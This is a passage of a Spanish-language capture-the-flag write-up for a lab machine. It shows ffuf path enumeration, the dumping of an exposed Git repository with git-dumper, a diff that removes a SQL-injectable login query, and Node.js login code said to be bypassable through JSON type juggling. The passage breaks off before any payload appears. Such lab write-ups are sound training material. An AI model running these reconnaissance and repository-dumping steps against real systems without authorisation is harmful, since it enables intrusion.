
Por lo tanto, usemos ffuf para enumerar más rutas:
$ ffuf -w $WORDLISTS/SecLists/Discovery/Web-Content/common.txt -u http://10.10.11.178/FUZZ -fw 4

[Status: 200, Size: 2393, Words: 999, Lines: 52, Duration: 53ms]
    * FUZZ: 404

[Status: 200, Size: 2400, Words: 1029, Lines: 53, Duration: 69ms]
    * FUZZ: 401

[Status: 200, Size: 2335, Words: 991, Lines: 52, Duration: 45ms]
    * FUZZ: 500

[Status: 200, Size: 4213, Words: 1929, Lines: 71, Duration: 109ms]
    * FUZZ: Login

[Status: 301, Size: 173, Words: 7, Lines: 11, Duration: 51ms]
    * FUZZ: css

[Status: 301, Size: 173, Words: 7, Lines: 11, Duration: 54ms]
    * FUZZ: dev

[Status: 301, Size: 173, Words: 7, Lines: 11, Duration: 56ms]
    * FUZZ: img

[Status: 301, Size: 171, Words: 7, Lines: 11, Duration: 46ms]
    * FUZZ: js

[Status: 200, Size: 4213, Words: 1929, Lines: 71, Duration: 50ms]
    * FUZZ: login

[Status: 200, Size: 5830, Words: 3040, Lines: 90, Duration: 48ms]
    * FUZZ: register

[Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 47ms]
    * FUZZ: server-status
Una que destaca es /dev. Vamos a enumerar un poco más:
$ ffuf -w $WORDLISTS/SecLists/Discovery/Web-Content/common.txt -u http://10.10.11.178/dev/FUZZ -fw 4

[Status: 200, Size: 2607, Words: 18, Lines: 19, Duration: 57ms]
    * FUZZ: .git/index

[Status: 200, Size: 23, Words: 2, Lines: 2, Duration: 2787ms]
    * FUZZ: .git/HEAD

[Status: 200, Size: 139, Words: 13, Lines: 9, Duration: 4823ms]
    * FUZZ: .git/config
Bien, hay un repositorio de Git expuesto.
Enumeración de Git
Podemos emplear git-dumper para extraer el repositorio:
$ git-dumper http://10.10.11.178/dev/.git/ .
[-] Testing http://10.10.11.178/dev/.git/HEAD [200]
[-] Testing http://10.10.11.178/dev/.git/ [302]
[-] Fetching common files
[-] Fetching http://10.10.11.178/dev/.gitignore [302]
[-] http://10.10.11.178/dev/.gitignore responded with status code 302
[-] Fetching http://10.10.11.178/dev/.git/COMMIT_EDITMSG [200]

...

[-] Fetching http://10.10.11.178/dev/.git/objects/49/ef68c4ae55c19adc05c4222b582236d6b0ffcb [200]
[-] Fetching http://10.10.11.178/dev/.git/objects/fa/3044c0c0fac573dad6a50c52bcf6f55c7c7bb3 [200]
[-] Fetching http://10.10.11.178/dev/.git/objects/7f/79dd8b84759d6fef9e51e1dfe95f2e89823a8e [200]
[-] Fetching http://10.10.11.178/dev/.git/objects/d0/2d9b464fe19e78d4cda32b7e19ae62200c7140 [200]
[-] Running git checkout .
Tenemos este proyecto de Node.js:
$ tree
.
├── config
│   └── db.js
├── index.js
├── public
│   ├── css
│   │   ├── style.css
│   │   └── styles.css
│   ├── img
│   │   ├── bg-masthead.jpg
│   │   ├── error-404-monochrome.svg
│   │   ├── favicon.ico
│   │   ├── portfolio
│   │   │   └── thumbnails
│   │   │       ├── 1.jpg
│   │   │       ├── 2.jpg
│   │   │       ├── 3.jpg
│   │   │       ├── 4.jpg
│   │   │       ├── 5.jpg
│   │   │       ├── 6.jpg
│   │   │       └── images.zip
│   │   └── profile.jpg
│   └── js
│       ├── script.js
│       └── scripts.js
├── routes
│   └── index.js
└── views
    ├── 401.ejs
    ├── 404.ejs
    ├── 500.ejs
    ├── index.ejs
    ├── login.ejs
    ├── register.ejs
    └── reset.ejs

10 directories, 25 files
Este es el histórico de commits:
$ git log
commit 208167e785aae5b052a4a2f9843d74e733fbd917 (HEAD -> master)
Author: Ethan <ethan@vessel.htb>
Date:   Mon Aug 22 10:11:34 2022 -0400

    Potential security fixes

commit edb18f3e0cd9ee39769ff3951eeb799dd1d8517e
Author: Ethan <ethan@vessel.htb>
Date:   Fri Aug 12 14:19:19 2022 -0400

    Security Fixes

commit f1369cfecb4a3125ec4060f1a725ce4aa6cbecd3
Author: Ethan <ethan@vessel.htb>
Date:   Wed Aug 10 15:16:56 2022 -0400

    Initial commit
Sin embargo, no hay nada útil. De hecho, parece que el proyecto se actualizó debido a algunas consultas SQL vulnerables:
$ git show 2081
commit 208167e785aae5b052a4a2f9843d74e733fbd917 (HEAD -> master)
Author: Ethan <ethan@vessel.htb>
Date:   Mon Aug 22 10:11:34 2022 -0400

    Potential security fixes

diff --git a/routes/index.js b/routes/index.js
index 0cf479c..69c22be 100644
--- a/routes/index.js
+++ b/routes/index.js
@@ -1,6 +1,6 @@
 var express = require('express');
 var router = express.Router();
-var mysql = require('mysql');
+var mysql = require('mysql'); /* Upgraded deprecated mysqljs */
 var flash = require('connect-flash');
 var db = require('../config/db.js');
 var connection = mysql.createConnection(db.db)

$ git show edb1
commit edb18f3e0cd9ee39769ff3951eeb799dd1d8517e
Author: Ethan <ethan@vessel.htb>
Date:   Fri Aug 12 14:19:19 2022 -0400

    Security Fixes

diff --git a/routes/index.js b/routes/index.js
index be2adb1..0cf479c 100644
--- a/routes/index.js
+++ b/routes/index.js
@@ -61,7 +61,7 @@ router.post('/api/login', function(req, res) {
        let username = req.body.username;
        let password = req.body.password;
        if (username && password) {
-               connection.query("SELECT * FROM accounts WHERE username = '" + username + "' AND password = '" + password + "'", function(error, results, fields) {
+               connection.query('SELECT * FROM accounts WHERE username = ? AND password = ?', [username, password], function(error, results, fields) {
                        if (error) throw error;
                        if (results.length > 0) {
                                req.session.loggedin = true;
Hay credenciales de acceso a base de datos en config/db.js. Pero el archivo relevante es routes/index.js:
var express = require('express');
var router = express.Router();
var mysql = require('mysql'); /* Upgraded deprecated mysqljs */
var flash = require('connect-flash');
var db = require('../config/db.js');
var connection = mysql.createConnection(db.db)

router.get('/', function(req, res) {
  res.render('index');
});

router.get('/login', function(req, res) {
  res.render('login', { logged : req.flash('error') });
});

router.get('/register', function(req, res) {
  res.render('register', { registered : req.flash('error') });
});

router.get('/reset', function(req, res) {
  res.render('reset', { reset : req.flash('error') });
});

router.use('/401', function(req,res){
    res.render('401');
});

router.use('/500', function(req,res){
    res.render('500');
});

router.use('/404', function(req,res){
    res.render('404');
});

router.get('/logout', function(req, res) {
  if (req.session) {
      req.session.destroy(err => {
        if (err) {
          res.redirect('/500');
        } else {
          res.redirect('/login');
        }
      });
    } else {
      res.redirect('/login');
    }
});

router.post('/api/register', function(req, res) {
  req.flash('error', 'Currently not available!');
  res.redirect('/register');
});

router.post('/api/reset', function(req, res) {
  req.flash('error', 'Currently not available!');
  res.redirect('/reset');
});

router.post('/api/login', function(req, res) {
  let username = req.body.username;
  let password = req.body.password;
  if (username && password) {
    connection.query('SELECT * FROM accounts WHERE username = ? AND password = ?', [username, password], function(error, results, fields) {
      if (error) throw error;
      if (results.length > 0) {
        req.session.loggedin = true;
        req.session.username = username;
        req.flash('success', 'Succesfully logged in!');
        res.redirect('/admin');
      } else {
        req.flash('error', 'Wrong credentials! Try Again!');
        res.redirect('/login');
      }
      res.end();
    });
  } else {
    res.redirect('/login');
  }
});

router.get('/admin', function(req, res) {
  if (req.session.loggedin) {
    res.render('admin');
  } else {
    res.redirect('/login');
  }
  res.end();
});

router.get('/notes', function(req, res) {
  if (req.session.loggedin) {
    res.render('notes');
  } else {
    res.redirect('/401');
  }
  res.end();
});

router.get('/charts', function(req, res) {
  if (req.session.loggedin) {
    res.render('charts');
  } else {
    res.redirect('/401');
  }
  res.end();
});

router.get('/tables', function(req, res) {
  if (req.session.loggedin) {
    res.render('tables');
  } else {
    res.redirect('/401');
  }
  res.end();
});

router.all('*', (req, res) => {
  res.status(404);
  res.redirect('/404');
});

module.exports = router;
Particularmente, estamos interesados en la funcionalidad de inicio de sesión, así que centrémonos en /api/login:
router.post('/api/login', function(req, res) {
  let username = req.body.username;
  let password = req.body.password;
  if (username && password) {
    connection.query('SELECT * FROM accounts WHERE username = ? AND password = ?', [username, password], function(error, results, fields) {
      if (error) throw error;
      if (results.length > 0) {
        req.session.loggedin = true;
        req.session.username = username;
        req.flash('success', 'Succesfully logged in!');
        res.redirect('/admin');
      } else {
        req.flash('error', 'Wrong credentials! Try Again!');
        res.redirect('/login');
      }
      res.end();
    });
  } else {
    res.redirect('/login');
  }
});
La consulta SQL parece ser segura porque utiliza consultas preparadas (prepared statements). Sin embargo, esta parte me recordó a Spiky Tamagotchi. De hecho, es posible saltarnos la consulta anterior utilizando una especie de Type Juggling en JSON.
Acceso a la máquina
En primer lugar, usemos Burp Suite para capturar la petición de inicio de sesión y luego mandarla a la pestaña Repeater:

Ahora, cambiemos el contenido a JSON:
